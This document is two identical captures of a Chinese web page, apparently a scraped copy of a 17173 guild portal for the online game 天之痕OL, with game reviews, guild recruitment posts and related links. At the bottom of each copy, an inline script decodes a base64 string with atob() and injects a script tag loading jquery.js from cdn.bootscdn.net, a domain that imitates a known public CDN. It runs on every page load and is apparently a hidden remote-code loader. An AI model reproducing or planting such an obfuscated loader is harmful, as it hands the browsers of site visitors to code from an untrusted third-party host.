

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/gh/zt/tzh.shtml
body_size: 3935
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>17173天之痕OL公会专题站-金牌导航网</title>
    <meta name="title" content="17173天之痕OL公会专题站-金牌导航网">
    <meta name="keywords" content="杂志,俱乐部,游戏,网络,网游,网络游戏,攻略,秘笈,经验,外挂,Club,Game,Net,Redmoon,UO,Mud,Online games,netdragon,17173">
    <meta name="description" content="jinpin-edu.cn: 中文图形网络游戏尽在17173">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="17173天之痕OL公会专题站-金牌导航网"/>
    <meta property="og:keywords" content="杂志,俱乐部,游戏,网络,网游,网络游戏,攻略,秘笈,经验,外挂,Club,Game,Net,Redmoon,UO,Mud,Online games,netdragon,17173">
    <meta property="og:description" content="jinpin-edu.cn: 中文图形网络游戏尽在17173"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/gh/zt/tzh.shtml"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/gh/zt/tzh.shtml"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>17173天之痕OL公会专题站</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:05</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><div class="topbar"><dt class="topbarLeftLogo"><a href="/17173/" target="_blank"></a> </dt><dt class="topbarRightLogo"><a href="/gh/" target="_blank"></a></dt></div><!--页面top--><div id="topimage"></div><div id="menu"><div id="menu-left"> <a href="/gh/"></a> <div class="clear"></div></div><div id="menu-right"><a href="#"></a><a href="#" target="_blank"></a><div class="clear"></div></div></div><div id="subnav"><div id="subnav-text"><a href="#" target="_blank">公会话题</a>︱<a href="#" target="_blank">公会大杂烩</a>︱<a href="/gh/list/guildnews.shtml" target="_blank">公会新闻</a>︱<a href="#" target="_blank">发号活动</a>︱<a href="/gh/list/guildarticle.shtml" target="_blank">公会原创</a>︱<a style="COLOR: #ff0000" href="#" target="_blank">游戏专区</a>︱<a href="#" target="_blank">天之痕OL论坛</a>︱<a href="#" target="_blank">天之痕OL百科</a></div><div id="subnav-right"><a href="#"></a></div></div><td><div id="gdLogo"><div id="scrollImgList1" class="scrollImgList1"><div onmouseup="ISL_StopUp_1()" class="LeftBotton" onmouseout="ISL_StopUp_1()" onmousedown="ISL_GoUp_1()"></div><div id="ISL_Cont_1" class="Cont"><div class="ScrCont"><div id="List1_1"><!-- 图片列表 begin --><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><!-- 图片列表 end --></div><div id="List2_1"><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><!-- 图片列表 end --></div></div></div><div onmouseup="ISL_StopDown_1()" class="RightBotton" onmouseout="ISL_StopDown_1()" onmousedown="ISL_GoDown_1()"></div></div></div></td><div class="content"><div id="left"><div id="lefttop" class="contenttitle"><div class="titlefont">评测报告推荐</div></div><div id="leftlist" class="contentlist"><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：月影容若 评</a></strong><br>    <br>这款游戏最独特的地方就是一反常态的采用了横板场景+3D人物的游戏表现形式……     <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：离恨天罪 评</a></strong><br>  <br>  身为“轩辕剑”系列移师网络的新作，天之痕自然也继承了原作堪称经典的背景…  <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者:DOD禽兽北征 评</a></strong><br>  <br>很特殊的一款3D武侠游戏，打破以往的全视角全方位移动的场景，采用了横版… <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：【零】风少 评</a></strong><br>  <br>  画面,内容,音乐、玩法方面比较全面,副本系统,游戏,活动等方面都有一定的创新…   <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：圣灬丨不败 评</a></strong><br>  <br>游戏画面和背景都还算不错的一款游戏，操作也很简单，副本任务也挺丰富… <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div></div><div id="leftbottom" class="contentbottom"></div></div><div id="middle"><div id="middletop"><div class="titlefont">公会动态</div><div class="more"><a style="COLOR: #ffffff" href="#">&gt;&gt;更多</a></div></div><div id="middlelist"></div><div id="middlebottom"></div></div><div id="right"><div id="rightcontent1"><a href="#" target="_blank"></a> <a href="#" target="_blank"></a></div><div id="rightcontent2"><div id="righttop" class="contenttitle"><div class="titlefont">编辑推荐</div><div class="more"><a style="COLOR: #ffffff" href="#" target="_blank">&gt;&gt;我要发布</a></div></div><div id="rightlist2" class="contentlist"><div class="righttuijian"><div id="links"><ul><li><a href="#" target="_blank"></a></li><li>·<a href="#" target="_blank">两代资深玩家对《天之痕》铁杆粉丝说的话</a> </li><li>·<a href="#" target="_blank">[轩缘公会]《天之痕》第三次测试(界面篇)</a> </li><li>·<a href="#" target="_blank">[珈蓝神殿]《天之痕》千人封测测试报告</a></li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》封测初体验之门徒礼盒</a></li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》黑山大街-传说关卡</a> </li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》两小时体验之三个疑问</a> </li><li>·<a href="#" target="_blank">[轩缘公会]《天之痕OL》主线任务流程图</a> </li><li>·<a href="#" target="_blank">[轩缘公会]关于“排行榜及称号”系统的点滴</a> </li></ul></div></div></div><div id="rightbottom" class="contentbottom"></div></div><div id="rightcontent2"><div id="righttop" class="contenttitle"><div class="titlefont">推荐公会募员</div><div class="more">&gt;&gt;更多招募</div></div><div id="rightlist2" class="contentlist"><div class="righttuijian"><div id="links"><ul><li><a href="#" target="_blank"></a> </li><li>·<a href="#" target="_blank">[离恨天]强势进驻《天之痕OL》火热招募中</a> </li><li>·<a href="#" target="_blank">[轩缘公会]进驻天之痕欢迎轩网,飞天老玩家回归</a></li><li>·<a href="#" target="_blank">[Demon、网游公会]招募《天之痕OL》玩家</a> </li><li>·<a href="#" target="_blank">[Royal圣殿]招收《天之痕》玩家</a> </li><li>·<a href="#" target="_blank">[珈蓝神殿]入驻《天之痕OL》招募</a> </li><li>·<a href="#" target="_blank">[南极メ情谊世家]全力进驻《天之痕OL》</a> </li><li>·<a href="#" target="_blank">[起点网游公会]招募《天之痕OL》玩家</a> </li></ul></div></div></div><div id="rightbottom" class="contentbottom"></div></div><div class="clear"></div></div></div><p align="center"><iframe height="360" src="#" frameborder="0" width="1000" scrolling="no"></iframe></p><!--页面bottom--><div id="footer">  <div id="footerLogo"></div>  <div id="footerText"> </div></div><!-- START 17173 Site Census --><noscript>  </noscript><!-- END 17173 Site Census --></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/gh/zt/tzh.shtml" title="17173天之痕OL公会专题站">17173天之痕OL公会专题站</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/zt/luna.shtml" title="《LUNA》公会专题">《LUNA》公会专题</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/zt/ldj.shtml" title="17173鹿鼎记公会专题站">17173鹿鼎记公会专题站</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/zt/sbcq.shtml" title="17173神兵传奇公会专题站">17173神兵传奇公会专题站</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/zt/smol.shtml" title="《蜀门OL》公会专栏">《蜀门OL》公会专栏</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/act/zbsg/" title="《争渡三国》17173争霸赛">《争渡三国》17173争霸赛</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/xld/" title="《修罗道OL》公会争霸赛联赛第一季">《修罗道OL》公会争霸赛联赛第一季</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/jgzy/" title="金刚之印：17173金秋十大公会赛">金刚之印：17173金秋十大公会赛</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/ty2/" title="深海传奇！《桃园2.0》公会群龙万元争霸赛！">深海传奇！《桃园2.0》公会群龙万元争霸赛！</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/taoyuan/" title="深海传奇！《桃园2.0》公会群龙万元争霸赛！">深海传奇！《桃园2.0》公会群龙万元争霸赛！</a><b>2023-05-08 23:35:54</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/gh/zt/tzh.shtml
body_size: 3935
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>17173天之痕OL公会专题站-金牌导航网</title>
    <meta name="title" content="17173天之痕OL公会专题站-金牌导航网">
    <meta name="keywords" content="杂志,俱乐部,游戏,网络,网游,网络游戏,攻略,秘笈,经验,外挂,Club,Game,Net,Redmoon,UO,Mud,Online games,netdragon,17173">
    <meta name="description" content="jinpin-edu.cn: 中文图形网络游戏尽在17173">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="17173天之痕OL公会专题站-金牌导航网"/>
    <meta property="og:keywords" content="杂志,俱乐部,游戏,网络,网游,网络游戏,攻略,秘笈,经验,外挂,Club,Game,Net,Redmoon,UO,Mud,Online games,netdragon,17173">
    <meta property="og:description" content="jinpin-edu.cn: 中文图形网络游戏尽在17173"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/gh/zt/tzh.shtml"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/gh/zt/tzh.shtml"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>17173天之痕OL公会专题站</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:05</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><div class="topbar"><dt class="topbarLeftLogo"><a href="/17173/" target="_blank"></a> </dt><dt class="topbarRightLogo"><a href="/gh/" target="_blank"></a></dt></div><!--页面top--><div id="topimage"></div><div id="menu"><div id="menu-left"> <a href="/gh/"></a> <div class="clear"></div></div><div id="menu-right"><a href="#"></a><a href="#" target="_blank"></a><div class="clear"></div></div></div><div id="subnav"><div id="subnav-text"><a href="#" target="_blank">公会话题</a>︱<a href="#" target="_blank">公会大杂烩</a>︱<a href="/gh/list/guildnews.shtml" target="_blank">公会新闻</a>︱<a href="#" target="_blank">发号活动</a>︱<a href="/gh/list/guildarticle.shtml" target="_blank">公会原创</a>︱<a style="COLOR: #ff0000" href="#" target="_blank">游戏专区</a>︱<a href="#" target="_blank">天之痕OL论坛</a>︱<a href="#" target="_blank">天之痕OL百科</a></div><div id="subnav-right"><a href="#"></a></div></div><td><div id="gdLogo"><div id="scrollImgList1" class="scrollImgList1"><div onmouseup="ISL_StopUp_1()" class="LeftBotton" onmouseout="ISL_StopUp_1()" onmousedown="ISL_GoUp_1()"></div><div id="ISL_Cont_1" class="Cont"><div class="ScrCont"><div id="List1_1"><!-- 图片列表 begin --><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><!-- 图片列表 end --></div><div id="List2_1"><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><div class="box"></div><div class="box"><a href="#" target="_blank"></a> </div><!-- 图片列表 end --></div></div></div><div onmouseup="ISL_StopDown_1()" class="RightBotton" onmouseout="ISL_StopDown_1()" onmousedown="ISL_GoDown_1()"></div></div></div></td><div class="content"><div id="left"><div id="lefttop" class="contenttitle"><div class="titlefont">评测报告推荐</div></div><div id="leftlist" class="contentlist"><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：月影容若 评</a></strong><br>    <br>这款游戏最独特的地方就是一反常态的采用了横板场景+3D人物的游戏表现形式……     <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：离恨天罪 评</a></strong><br>  <br>  身为“轩辕剑”系列移师网络的新作，天之痕自然也继承了原作堪称经典的背景…  <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者:DOD禽兽北征 评</a></strong><br>  <br>很特殊的一款3D武侠游戏，打破以往的全视角全方位移动的场景，采用了横版… <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：【零】风少 评</a></strong><br>  <br>  画面,内容,音乐、玩法方面比较全面,副本系统,游戏,活动等方面都有一定的创新…   <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div><div class="jhdd"><div class="jhdd_image"><a href="#" target="_blank"></a></div><div class="jhdd_intro"><strong><a href="#" target="_blank">作者：圣灬丨不败 评</a></strong><br>  <br>游戏画面和背景都还算不错的一款游戏，操作也很简单，副本任务也挺丰富… <p></p></div><div class="clear"></div></div><div class="contentline"><div class="clear"></div></div></div><div id="leftbottom" class="contentbottom"></div></div><div id="middle"><div id="middletop"><div class="titlefont">公会动态</div><div class="more"><a style="COLOR: #ffffff" href="#">&gt;&gt;更多</a></div></div><div id="middlelist"></div><div id="middlebottom"></div></div><div id="right"><div id="rightcontent1"><a href="#" target="_blank"></a> <a href="#" target="_blank"></a></div><div id="rightcontent2"><div id="righttop" class="contenttitle"><div class="titlefont">编辑推荐</div><div class="more"><a style="COLOR: #ffffff" href="#" target="_blank">&gt;&gt;我要发布</a></div></div><div id="rightlist2" class="contentlist"><div class="righttuijian"><div id="links"><ul><li><a href="#" target="_blank"></a></li><li>·<a href="#" target="_blank">两代资深玩家对《天之痕》铁杆粉丝说的话</a> </li><li>·<a href="#" target="_blank">[轩缘公会]《天之痕》第三次测试(界面篇)</a> </li><li>·<a href="#" target="_blank">[珈蓝神殿]《天之痕》千人封测测试报告</a></li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》封测初体验之门徒礼盒</a></li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》黑山大街-传说关卡</a> </li><li>·<a href="#" target="_blank">[零公会]《天之痕OL》两小时体验之三个疑问</a> </li><li>·<a href="#" target="_blank">[轩缘公会]《天之痕OL》主线任务流程图</a> </li><li>·<a href="#" target="_blank">[轩缘公会]关于“排行榜及称号”系统的点滴</a> </li></ul></div></div></div><div id="rightbottom" class="contentbottom"></div></div><div id="rightcontent2"><div id="righttop" class="contenttitle"><div class="titlefont">推荐公会募员</div><div class="more">&gt;&gt;更多招募</div></div><div id="rightlist2" class="contentlist"><div class="righttuijian"><div id="links"><ul><li><a href="#" target="_blank"></a> </li><li>·<a href="#" target="_blank">[离恨天]强势进驻《天之痕OL》火热招募中</a> </li><li>·<a href="#" target="_blank">[轩缘公会]进驻天之痕欢迎轩网,飞天老玩家回归</a></li><li>·<a href="#" target="_blank">[Demon、网游公会]招募《天之痕OL》玩家</a> </li><li>·<a href="#" target="_blank">[Royal圣殿]招收《天之痕》玩家</a> </li><li>·<a href="#" target="_blank">[珈蓝神殿]入驻《天之痕OL》招募</a> </li><li>·<a href="#" target="_blank">[南极メ情谊世家]全力进驻《天之痕OL》</a> </li><li>·<a href="#" target="_blank">[起点网游公会]招募《天之痕OL》玩家</a> </li></ul></div></div></div><div id="rightbottom" class="contentbottom"></div></div><div class="clear"></div></div></div><p align="center"><iframe height="360" src="#" frameborder="0" width="1000" scrolling="no"></iframe></p><!--页面bottom--><div id="footer">  <div id="footerLogo"></div>  <div id="footerText"> </div></div><!-- START 17173 Site Census --><noscript>  </noscript><!-- END 17173 Site Census --></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/gh/zt/tzh.shtml" title="17173天之痕OL公会专题站">17173天之痕OL公会专题站</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/zt/luna.shtml" title="《LUNA》公会专题">《LUNA》公会专题</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/zt/ldj.shtml" title="17173鹿鼎记公会专题站">17173鹿鼎记公会专题站</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/zt/sbcq.shtml" title="17173神兵传奇公会专题站">17173神兵传奇公会专题站</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/zt/smol.shtml" title="《蜀门OL》公会专栏">《蜀门OL》公会专栏</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/act/zbsg/" title="《争渡三国》17173争霸赛">《争渡三国》17173争霸赛</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/xld/" title="《修罗道OL》公会争霸赛联赛第一季">《修罗道OL》公会争霸赛联赛第一季</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/jgzy/" title="金刚之印：17173金秋十大公会赛">金刚之印：17173金秋十大公会赛</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/ty2/" title="深海传奇！《桃园2.0》公会群龙万元争霸赛！">深海传奇！《桃园2.0》公会群龙万元争霸赛！</a><b>2023-05-08 23:35:54</b></li>
                                                    <li><a href="/gh/act/taoyuan/" title="深海传奇！《桃园2.0》公会群龙万元争霸赛！">深海传奇！《桃园2.0》公会群龙万元争霸赛！</a><b>2023-05-08 23:35:54</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>